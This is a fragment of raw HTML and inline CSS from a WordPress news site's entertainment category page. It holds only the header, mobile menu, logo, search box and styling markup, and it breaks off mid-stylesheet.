!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged category category-entertainment category-8 paged-71 category-paged-71 wp-theme-Newspaper global-block-template-1 td-romania-news tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-240"><a href="https://todaytop24.com/Section/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://todaytop24.com/Section/technology/">Technology</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://todaytop24.com/Section/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://todaytop24.com/Section/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://todaytop24.com/Section/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="#">More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10487"><a href="https://todaytop24.com/web-stories/">Web Stories</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://todaytop24.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#31d6aa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#31d6aa}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-left:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:none}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img{max-width:56px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-text-title{color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:50px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:36px}.tdi_10 .tdb-logo-img-wrap{margin-right:3px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:36px}.tdi_10 .tdb-logo-img-wrap{margin-right:5px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:1px;margin-left:0;display:none;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{display:none;font-size:17px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://todaytop24.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://todaytop24.com/wp-content/uploads/2021/05/top24news.png" alt="Logo"  title=""  width="251" height="96" src="[data-uri]" style="--smush-placeholder-width: 251px; --smush-placeholder-aspect-ratio: 251/96;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">TodayTop24</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#31d6aa}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;z-index:999!important}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-5px;margin-right:-5px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:none}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-img{max-width:156px}.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:1px!important;}.tdi_20 .tdb-logo-text-title{display:none;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-img{max-width:50px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:36px}.tdi_20 .tdb-logo-img-wrap{margin-right:3px}.tdi_20 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:12px!important;letter-spacing:0.5px!important;}.tdi_20 .tdb-logo-text-title{font-size:17px!important;}}@media (max-width:767px){.tdi_20 .tdb-logo-img-wrap{margin-right:5px;display:block}.tdi_20 .tdb-logo-img-wrap:last-child{margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://todaytop24.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://todaytop24.com/wp-content/uploads/2021/05/top24news.png" alt="Logo"  title=""  width="251" height="96" src="[data-uri]" style="--smush-placeholder-width: 251px; --smush-placeholder-aspect-ratio: 251/96;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Coronavirus</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_23 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled 